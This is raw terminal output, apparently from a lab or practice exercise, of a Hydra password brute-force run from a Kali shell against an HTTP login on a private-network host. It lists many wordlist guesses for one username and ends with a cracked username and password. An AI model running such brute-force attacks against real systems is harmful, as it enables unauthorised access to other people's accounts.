 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-20 2
root@Kali:/usr/share/wordlists#